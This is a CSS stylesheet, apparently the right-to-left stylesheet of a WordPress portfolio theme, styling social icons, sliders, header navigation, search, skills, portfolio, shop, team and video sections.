textarea::-webkit-input-placeholder { 

}
input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder { 

}
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder{ 

}
input[type="text"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder{ 

}

/*social-links*/
.social-links ul{
	list-style:none;
	margin:0;
	padding:0;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.social-links ul,
.social-links ul li,
.social-links ul li a{
	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
	-webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    margin:0;
}
.social-links ul li{
	display: inline-block;
	vertical-align: top;
	margin-left:15px;
}
.social-links ul li:last-child{
	margin-left:0;
}
.social-links ul li a{
	font-size: 0;
	text-transform:uppercase;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    display: block;
}
.social-links ul li a:hover,
.social-links ul li a:before{
	font-size: 14px;
}

.social-links ul li a:hover:before{
	margin-left:7px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover:before {
    color: #3b5998
}

.social-links ul li a[href*="twitter.com"]:hover:before {
    color: #00aced
}

.social-links ul li a[href*="plus.google.com"]:hover:before {
    color: #c13c31
}

.social-links ul li a[href*="/feed/"]:hover:before {
    color: #dc622c
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="github.com"]:hover:before {
    color: #4183c4
}

.social-links ul li a[href*="linkedin.com"]:hover:before {
    color: #007bb6
}

.social-links ul li a[href*="pinterest.com"]:hover:before {
    color: #cb2027
}

.social-links ul li a[href*="flickr.com"]:hover:before {
    color: #ff0084
}

.social-links ul li a[href*="vimeo.com"]:hover:before {
    color: #aad450
}

.social-links ul li a[href*="youtube.com"]:hover:before {
    color: #b00
}

.social-links ul li a[href*="instagram.com"]:hover:before {
    color: #517fa4
}

.social-links ul li a[href*="dribbble.com"]:hover:before {
    color: #ea4c89
}

.social-links ul li a[href*="skype.com"]:hover:before {
    color: #12a5f4
}

.social-links ul li a[href*="digg.com"]:hover:before {
    color: #333
}

.social-links ul li a[href*="codepen.io"]:hover:before {
    color: #000
}

.social-links ul li a[href*="respanit.com"]:hover:before {
    color: #ff4500
}

.social-links ul li a[href*="mailto:"]:hover:before {
    color: #1d62f0
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="soundcloud.com"]:hover:before {
    color: #f50
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="jsfispanle.net"]:hover:before {
    color: #4679bd
}

.social-links ul li a[href*="tripadvisor.com"]:hover:before {
    color: #86c171
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #2d5be3
}

.social-links ul li a[href*="angel.co"]:hover:before {
    color: #000
}

.social-links ul li a[href*="slack.com"]:hover {
    color: #56b68b
}
/*---------------------------
slick slider button
---------------------------*/
.slick-prev,
.slick-next{
    z-index: 3;
    width: 29px;
    height: 30px;
    padding: 0;
}
.slick-prev{
	right:0px;
}
.slick-next{
	left:0px;
}
.fearured-section .slick-prev{
	right:95px;
}
.fearured-section .slick-next{
	left: 15px;
}
.slick-prev:before{
	content: "\f104";
}
.slick-next:before{
	content: "\f105";
}
.slick-prev:before, 
.slick-next:before{
    font-family: FontAwesome;
    opacity: 1;
    font-size:20px;
}
.fearured-section .slick-dots{
	bottom:25px;
	right: -moz-calc(50% + 48px);
	right: -webkit-calc(50% + 48px);
	right: calc(50% + 48px);
	left:auto;
	width: auto;
	z-index:3;
}
.slick-dots li{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: auto;
}
.slick-dots li button{
	width:10px;
	height:10px;
	border-width:2px;
	border-style:solid;
}
.slick-dots li button:before{
	content:none;
}
.featured-slider.slick-slider.slick-dotted{
	margin:0;
}
/*back-top-up*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    left: 30px;
    z-index: 2;
}
.back-to-top a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    border-style: solid;
    border-width: 1px;
    color:#fff;
}
.back-to-top a:before{
	content: "\f106";
    font-family:FontAwesome;
}

/*--------------
site-header
---------------*/
.site-header{
	position: relative;
}
.site-header:after{
	content:'';
	position: absolute;
	top:0;
	left:0;
	width: 50%;
	height: 100%;
}
.site-branding{
	padding:20px;
	z-index: 2;
	position:absolute;
	text-align:center;
	margin:0;
	right:50%;
	top:10px;
	-moz-transform:translateX(50%);
	-webkit-transform:translateX(50%);
	transform:translateX(50%);
	text-transform:uppercase;
	z-index: 9;
}
.site-branding .site-title{
	margin:0;
	font-size: 45px;
	font-weight: 700;
}
.hgroup-wrap{
	position: fixed;
	width:80px;
	height:100%;
	right:0;
	top: 0;
	z-index:9;
}
.search-toggle,
.show-share,
.nav-button{
	width: 100%;
	height:80px;
	line-height: 80px;
	text-align: center;
	position: relative;
	cursor:pointer;
}
.search-toggle,
.nav-button{
	display: block;
}
input:focus-within,
input:focus{
	outline: 1px dotted;
}

.nav-button:focus{
	outline: 1px dotted #fff;
}
.nav-button{
	line-height: 1;
}
.search-toggle{
	margin-bottom:1px;
}
.show-share{
	margin-bottom:30px;
}
.search-toggle:before{
	content: "\f002";
}
.show-share:before{
	content: "\f079";
}
.search-toggle:before,
.show-share:before{
	font-family: FontAwesome;
	font-size: 30px;
}
.header-social{
	position:absolute;
	overflow: hidden;
    right:0;
    left:0;
    padding-bottom:19px;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
}
.header-social ul{
	list-style: none;
	padding:0;
	margin:0;
    display:block;
    -webkit-writing-mode: vertical-lr;
    writing-mode: vertical-rl;
    writing-mode: tb-lr;
    transform: scale(-1, -1);
   	white-space: nowrap;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.header-social ul li{
    margin-bottom:22px;
}
.header-social ul li a{
	display: block;
	text-transform: uppercase;
	font-size: 16px;
	font-weight:400; 
}
.nav-button{
    padding:23px;
    position: absolute;
    bottom:0;
    right: 0;
    line-height: 1;
    box-sizing:border-box;
}
.nav-button span{
	display:block;
	width:36px;
	height: 3px;
	margin-bottom:10px;
}
.nav-button span:last-child{
	margin-bottom:0;
}
.site-header .nav-button.close span{
	width: 25px;
}
.site-header .nav-button.close span:nth-of-type(1){
-webkit-transform: rotate(-43deg) translateX(-10px) translateY(9px);
    -ms-transform: rotate(-43deg) translateX(-10px) translateY(9px);
    transform:rotate(-43deg) translateX(-10px) translateY(9px);
}
.site-header .nav-button.close span:nth-of-type(2){
-webkit-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    transform: rotate(41deg);
}
.site-header .nav-button.close span:last-child{
	display: none;
}
/*navbar css*/
.site-header .navbar .close {
	width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    position: absolute;
    left: 20px;
    top: 39px;
    cursor: pointer;
}
.site-header .navbar .close:before {
    content: "\f00d";
    font-family: FontAwesome;
}
.navbar .menu-title{
	padding:30px 20px;
	margin:0;
	text-transform:uppercase;
	font-weight:300;
}
.share-wrapper{
	display: none;
}
.site-header .navbar{
	width:300px;
	position: fixed;
    top: 0;
    bottom: 0;
    left: 100%;
    z-index:8;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.site-header .navbar.menu-expand{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.site-header .hgroup-wrap + .navbar.menu-expand{
	left:-moz-calc(100% - 80px);
	left:-webkit-calc(100% - 80px);
    left:calc(100% - 80px);
}
.navigation-wrap{
	padding:0 20px 20px;
	overflow-y:auto;
}
.navigation-wrap .main-navigation{
	float:none;
}
.navbar .main-navigation ul li{
    display: block;
    float: none;
    margin: 0;
}
.navbar .main-navigation ul li a {
    padding: 10px 0;
    width: 100%;
    border-width:1px 0 0 0;
    border-style:solid;
    font-size: 14px;
    text-transform: uppercase;
}
.navbar .main-navigation ul li:first-child a{
	border-top:0;
}
.navbar .main-navigation ul li .sub-menu{
	float: none;
    position: static;
    background: transparent;
    opacity: 1;
    visibility: visible;
    padding-right: 10px;
    box-shadow: none;
}
.navbar .main-navigation ul li .sub-menu a{
	width: 100%;
}
.site-header .main-navigation li a{
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.site-header .main-navigation li{
    position: relative;
}
.site-header .main-navigation li.menu-item-has-children ul{
    padding-right:10px;
}
.site-header .main-navigation li a:hover {
    padding-right: 10px;
}
.site-header .main-navigation li .toggle{
    position: absolute;
    top: 6.5px;
    left: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    padding: 0
}
.site-header .main-navigation li .toggle:hover{
	padding: 0
}
.site-header .main-navigation li:hover > .toggle{
	left: 10px;
}
.site-header .main-navigation li > .toggle:before{
    content:"\f067";
    font-family: FontAwesome;
}
.site-header .main-navigation li.icon > .toggle:before{
    content:"\f068";
}
.navbar-overlay{
	position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    z-index:-1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;	
}
.navbar-overlay.on{
	opacity: 1;
    visibility: visible;
    cursor:none;
    z-index: 7;
}
.navbar-overlay span{
	position: fixed;
	display:inline-block;
	padding:5px 10px;
	text-transform:uppercase;
	font-size:16px;
	font-weight:300;
	white-space:nowrap;
}
/*header search*/
.header-search{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 0 25px;
    visibility: hidden;
    z-index: 99999;
    -webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05);
}
.header-search.search-expand{
    visibility: visible;
    -webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.header-search form {
    width:100%;
    padding:25px 20px;
    position: relative;
    z-index: 99999;
}

.header-search form input[type="search"] {
    background-color: transparent;
    border: none;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    text-align: right;
    width: 100%;
}
.header-search form input.search-submit{
	display: none;
}
.search-container{
    right: 50%;
    max-width: 100%;
    padding: 25px 20px;
    position: relative;
    top: 50%;
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
    width: 1000px;
    z-index: 99999;
}
.header-search .close-icon {
    background: #000000 none repeat scroll 100% 0;
    border-radius: 50%;
    clear: both;
    color: #ffffff;
    cursor: pointer;
    display: block;
    font-size: 18px;
    height: 40px;
    padding-top: 6px;
    position: absolute;
    left: -15px;
    text-align: center;
    top: -15px;
    width: 40px;
    z-index: 99;
}
/*full page menu css*/
.full-page-menu-wrapper{
	position: fixed;
	top:30%;
	right:100%;
	z-index:4;
	visibility: visible !important;
}
.full-page-menu-wrapper ul{
	margin:0;
	padding:0;
	list-style:none;
}
.full-page-menu-wrapper ul li{
	position: relative;
	transform:translateX(7px);
	white-space:nowrap;
	text-align: left;
}
.full-page-menu-wrapper ul li:hover{
	transform:translateX(100%);
	padding-left:30px; 
}
.full-page-menu-wrapper ul li:before{
    position: absolute;
    top: 50%;
    margin-top: -1px;
    content: '';
    display: block;
    width: 7px;
    height:5px;
    background-color: #e4d3d3;
    right: 0;
}
.full-page-menu-wrapper ul li:hover:before{
	left:0;
	right: auto;
	width:15px; 
}
.full-page-menu-wrapper ul li a{
	opacity: 0;
	visibility: hidden;
	text-transform: uppercase;
}
.full-page-menu-wrapper ul li:hover a{
	opacity: 1;
	visibility: visible;	
}
/*----------------
fearured-section
-----------------*/
.page-title-wrap,
.fearured-section,
.featured-slider figure,
.page-title-wrap  figure{
	position:relative;
	margin:0;
}
.overlay{
	content: '';
	position: absolute;
	top:0;
	bottom: 0;
	right:0;
	left: 0;
}
.overlay,
.fearured-section .info-wrap,
.page-title-wrap .info-wrap{
	background: -webkit-linear-gradient(right,rgba(249,109,11,0.8),rgba(35,9,53,0.9) 15%); /*Safari 5.1-6*/
    background: -o-linear-gradient(left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8)); /*Opera 11.1-12*/
    background: -moz-linear-gradient(left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8)); /*Fx 3.6-15*/
    background: linear-gradient(to left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8) ); /*Standard*/
}
.featured-item{
	vertical-align: top;
}
.page-title-wrap  figure:before,
.featured-slider figure:before {
    content:'';
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    background-color:rgba(259,149,155,0.4);
}
.featured-slider figure img,
.page-title-wrap  figure img{
	margin:0 auto;
}
.fearured-section .info-wrap,
.page-title-wrap .info-wrap{
	padding:48px;
	position: absolute;
	z-index: 2;
	right:50%;
	left:0;
	top:0;
	bottom:0;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
        flex-wrap:wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.info-wrap-inner{
	width:100%;
}
.widget-title,
.entry-title{
	margin-top:0;
}
.page-title-wrap .entry-title,
.fearured-section .entry-title{
	text-transform:uppercase;
	font-weight:500;
	line-height: 1.2;
	margin-bottom:21px;
}
.fearured-section .entry-title,
.page-title-wrap .entry-title{
	font-size:70px;
}
.error404 .page-title-wrap .entry-title{
	font-size:40px;
}
.page-title-wrap .entry-title .first-word,
.fearured-section .entry-title .first-word{
	display: block;
}
.page-title-wrap .entry-title .first-word,
.error404 .page-title-wrap .entry-title,
.fearured-section .entry-title .first-word{
	font-weight:200;
}
.page-title-wrap .entry-title,
.fearured-section .entry-title{
	margin-bottom:35px;
}
.error404 .page-title-wrap .entry-title .first-word{
	font-size: 70px;
	font-weight:500;
}
.page-title-wrap .social-links,
.fearured-section .social-links{
	position: relative;
	z-index: 3;
}
.page-title-wrap  .designation,
.fearured-section .designation{
	font-size: 70px;
	font-weight:500;
	line-height: 1;
	text-transform:uppercase;
	opacity: 0.1;
	margin-top:-27px;
	margin-bottom:25px;
}
/*section*/
.section-wrap,
.section-inner-wrap{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.section-wrap{
	position: relative;
}
.heading{
	width: 100px;
    padding-right: 15px;
    margin-top: 0;
}
.widget-title,
.entry-title{
	text-transform:uppercase;
	font-weight:400;
    display: block;
    line-height: 1.2;
}
.heading .entry-title{
	-webkit-writing-mode: vertical-lr;
    writing-mode: vertical-rl;
    writing-mode: tb-lr;
    transform: scale(-1, -1);
    white-space: nowrap;
    margin:0;
    position: relative;
    padding-top:23px;
    line-height:1;
    display:inline-block;
}
.heading .entry-title:before{
	content:'';
	position: absolute;
	width:100%;
	height: 8px;
	right:0;
	top:0;
}
.section-content-wrap{
	width:-moz-calc(100% - 100px);
	width:-webkit-calc(100% - 100px);
	width:calc(100% - 100px);
	padding-right:15px;
	margin-right: auto;
}
.section-content-wrap .section-inner-wrap{
	margin:0 -15px;
}
/* .portfolio .section-content-wrap .section-inner-wrap{
	margin:0;
} */
.aboutus .section-content-wrap .section-info,
.aboutus .section-content-wrap .my-skill{
	margin:0 15px;
}
.aboutus .section-content-wrap .section-info{
	width:-moz-calc(55% - 30px);
	width:-webkit-calc(55% - 30px);
	width:calc(55% - 30px);
}

.aboutus .section-content-wrap .my-skill {
    width: -moz-calc(45% - 30px);
    width: -webkit-calc(45% - 30px);
    width: calc(45% - 30px);
}

/*about section*/
/*.aboutus .section-info .entry-title{
    line-height: 1.2;
}*/
.skill-item{
	margin-bottom:35px;
}
.skill-item:last-child{
	margin-bottom:0;
}
.skill-info{
	margin-bottom:15px;
}
.skill-info label,.skill-in-percent{
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	text-transform: uppercase;
	font-weight:600;
}
.skill-in-percent{
	position: relative;
	padding-right:10px;
}
.skill-in-percent:before{
	content:'-';
	position: absolute;
	right:0;
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
.skillbar{
  position: relative;
  display: block;
  width: 100%;
  overflow:hidden;
  padding:5px 0;
}
.skillbar:before{
	content:'';
	display:block;
	width:100%;
	height:5px;
}
.skillbar-bar{
	height: 10px;
    margin-top: -7px;
    width: 0px;
}
.contact-info{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin:0 -15px;
}
.aboutus-detail .contact-info{
	margin-top:11px;
}
.contact-info > div {
	margin:0 15px 30px;
	width:-moz-calc(50% - 30px);
	width:-webkit-calc(50% - 30px);
	width:calc(50% - 30px);
	text-transform: uppercase;
	font-weight:500;
}
.contact-info > div:nth-of-last-type(1),
.contact-info > div:nth-of-last-type(2){
	margin-bottom:0;
}
.contact-info > div span{
	display: block;
	margin-left:10px;
}
/*-------------------
qualification icon css
--------------------*/
.section-icon{
	width: 40px;
	height:40px;
	border-width: 1px;
	border-style: solid;
	float:right;
	letter-spacing: 0;
	text-align: center;
	position:relative;
	font-size:16px;
}
.section-icon .fa{
	font-size:16px;
	line-height: 40px;
}
.section-icon:before{
	content: '';
    position: absolute;
    width: 26px;
    height: 3px;
    bottom: -2px;
    right: 50%;
    margin-right: -13px;
}
.qualification-item .section-icon{
	width:58px;
	height:58px;
	border:0;
	height:58px;
	display:block;
	border-width:1px;
	border-style:solid;
}
.qualification-item  .section-icon .fa{
	font-size:24px;
	line-height: 58px;
}
.qualification-item  .section-icon:before{
	width:40px;
	margin-right: -20px;
}
/*--------------------------
qualification Section
---------------------------*/
.section-content-left,
.section-content-right{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px;
}
.qualification-item{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	margin-bottom:40px;
	position:relative;
}
.qualification-item:last-child{
	margin-bottom:0;
}
.qualification-item .section-icon + .section-contain{
	width:-moz-calc(100% - 58px);
	width:-webkit-calc(100% - 58px);
	width:calc(100% - 58px);
	padding-right:15px;
}
.date-interval{
	display: block;
	margin-bottom:2px;
}
.section-contain .entry-title{
	margin-bottom:5px;
}
.section-contain .entry-content p{
	margin-bottom: 0;
}
.qualification .section-content-wrap a.main-button{
	margin-top:40px;
}
/*service-section*/
.service-item{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px 20px;
}
.service-item:nth-last-child(1),
.service-item:nth-last-child(2){
	margin-bottom:0;
}
.service-item .section-icon{
	margin-bottom: 15px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}
.service-item  .section-icon .fa{
	font-size: 23px;
}
.service-item .entry-title{
	margin-bottom:10px;
}
.service .service-item .entry-content p{
	margin-bottom:0;
}
/*---------------------
counter-section
---------------------*/
.counter-section{
	padding:226px 0;
	background-repeat:no-repeat;
	position: relative;
	background-position:center;
	background-size:cover;
}
.counter-section .section-wrap{
	position: relative;
}
.counter-item{
    width: -moz-calc(25% - 30px);
    width: -webkit-calc(25% - 30px);
    width: calc(25% - 30px);
    margin:0 15px;
}
.counter-item span{
	display: inline-block;
	vertical-align: middle;
}
.counter-item .counter-title{
	display: block;
}
.counter-icon{
	padding-right: 10px;
	color: #fff;
	font-size: 25px;
}
.info-count{
	font-size: 45px;
	font-weight: 500;
}
.counter-title{
	font-size: 18px;
	text-transform: uppercase;
}

/*portfolio*/
.portfolio.default-padding{
	padding-bottom:70px;
}
.portfolio-tab-option,
.portfolio-wrap{
	width:100%;
}
.portfolio-tab-option{
	text-align: center;
	margin:0 15px 50px;
}
.portfolio-tab-option ul{
	padding:0;
	margin:0;
	list-style:none;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.portfolio-tab-option ul li{
	display: block;
    vertical-align: top;
    font-size: 18px;
    text-transform: uppercase;
    padding: 15px 20px;
    border-width: 1px;
    border-style: solid;
    line-height: 1;
    margin-left: -1px;
    position: relative;
    cursor:pointer;
}
.portfolio-tab-option ul li:before {
    content: '';
    position: absolute;
    width: 68%;
    height: 3px;
    bottom: -2px;
    right: 50%;
	-webkit-transform:translateX(50%);
    -ms-transform:translateX(50%);
    transform:translateX(50%);
    opacity: 0;
    visibility: hidden;
}
.portfolio-tab-option ul li.active:before{
    opacity: 1;
    visibility:visible;
}
.portfolio-item{
	width: -moz-calc(33.33% - 30px);
	width: -webkit-calc(33.33% - 30px);
	width: calc(33.33% - 30px);
	margin:0 15px 30px;
	position: relative;
}
.portfolio-item figure,
.portfolio-gallery .portfolio-gallery-item figure{
	margin:0;
	position: relative;
}
.portfolio-item figure:before,
.portfolio-gallery .portfolio-gallery-item figure:before{
	content:'';
	position: absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	background-color: rgba(249,109,11,0.01);
    background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,0.01)), to(rgba(35,9,53,0.8)));
    background-image: -webkit-linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
    background-image: -o-linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
    background-image: linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
}
.portfolio-item .portfolio-content{
	position: absolute;
	bottom:0;
	right:0;
	left:0;
	padding:35px;
}
.portfolio-item:hover .portfolio-content{
	padding-bottom:60px;
}
.portfolio-item .portfolio-content .entry-meta{
	margin-bottom:5px;
}
.portfolio-item .portfolio-content .cat-link{
	text-transform: uppercase;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:300;
	margin-bottom:0;
}
a.read-more{
	display:inline-block;
	padding: 0 10px;
	border-width:0 5px 0 0;
	border-style:solid;
	line-height:1;
	text-transform: uppercase;
}
a.read-more:hover{
	border-width:0 15px 0 0;
}
.portfolio-item .portfolio-content .read-more{
	visibility: hidden;
	position: absolute;
	right:35px;
	bottom:20px;
}
.portfolio-item:hover .portfolio-content .read-more{
	visibility: visible;
	bottom:35px;
}
/*shop section*/
.section-info, .shop-wrap , .testimonial-wrap,.contact-us-wrap{
	margin:0 15px;
}
.section-info{
	width:-moz-calc(40% - 30px);
	width:-webkit-calc(40% - 30px);
	width:calc(40% - 30px);
}
.shop-wrap,
.testimonial-wrap,
.contact-us-wrap{
	width:-moz-calc(60% - 30px);
	width:-webkit-calc(60% - 30px);
	width:calc(60% - 30px);
	position: relative;
}
.shop-item-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.shop-item-wrap figure,
.shop-item-wrap .entry-summery{
	width: 50%;
}
.shop-item-wrap figure{
	margin:0;
	position: relative;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.shop-item-wrap .onsale,
.shop-item-wrap .sales-tag{
	position: absolute;
	top:20px;
	display:inline-block;
	padding:4px 10px;
	line-height: 1;
	text-transform:uppercase;
	font-size: 12px;
}
.shop-item-wrap .onsale{
	left:110px;
}
.shop-item-wrap .sales-tag{
	left:20px;
	max-width: 74px;
}
.shop-item-wrap .entry-summery{
	padding-right:20px;
	margin-top:40px;
}
.product-title{
	text-transform:uppercase;
	margin:0 0 10px;
	font-size: 16px;
	font-weight:400;
}
.shop-item-wrap .entry-summery .price{
	display: block;
	margin-bottom:8px;
}
.shop-item-wrap .entry-summery .price del,
.shop-item-wrap .entry-summery .price ins{
	display: block;
}
.shop-item-wrap button[type="submit"]{
	border-width: 0 5px 0 0;
    background: transparent;
    outline: none;
    height: auto;
    line-height: 1;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-item-wrap button[type="submit"]:hover{
	border-width:0 15px 0 0;
}
.shop-section .slick-dotted.slick-slider{
	margin-bottom:0;
}
.shop-section .shop-wrap .slick-dots{
	bottom:6px;
	display: inline-block;
	width: auto;
	right:50%;
	padding-right:20px;
}
/*team section*/
.team-item{
	width:-moz-calc(33.33% - 30px);
	width:-webkit-calc(33.33% - 30px);
	width:calc(33.33% - 30px);
	margin:0 15px 30px;
}
.team-item:nth-last-of-type(1),
.team-item:nth-last-of-type(2),
.team-item:nth-last-of-type(3){
	margin-bottom:0;
}
.team-top{
	margin-bottom:15px;
	position: relative;
}
.team-item figure{
	margin:0;
	position: relative;
}
.team-top .team-top-info .social-links{
	width: 100%;
	margin-bottom:30px;
}
.team-top .team-top-info .social-links ul{
	-webkit-box-pack:center;
    -ms-flex-pack:center;
        justify-content:center;
}
.team-item .position,
.portfolio-detail .subtitle{
	display:block;
	text-transform:uppercase;
	margin-bottom:10px;
}
.team-item .entry-title{
	margin:0;
}
.team-top-info .social-links ul li a:hover,
.footer-bottom-wrap .social-links ul li a:hover{
    font-size:0;
}
.widget-post-author .social-links ul li a:hover:before,
.team-top-info .social-links ul li a:hover:before,
.footer-bottom-wrap  .social-links ul li a:hover:before{
	margin-left:0;
}
/*video-section*/
.video-section{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	padding:225px 0;
	position: relative;
}

.video-content{
	max-width:588px;
	width: 100%;
	margin-right:auto;
	margin-left:auto;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    position: relative;
    	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.video-content .icon{
	width:200px;
	height:200px; 
	display: block;
	background-color:rgba(35,9,53,0.2);
	border-radius:50%; 
	letter-spacing:0px;
}
.video-content .icon i{
	font-size:40px;
	width: 109px;
	height: 109px;
	border-radius:50%;
    -webkit-transition:all 0.3s ease-in-out;
    -o-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.video-content .icon,
.video-content .icon i{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
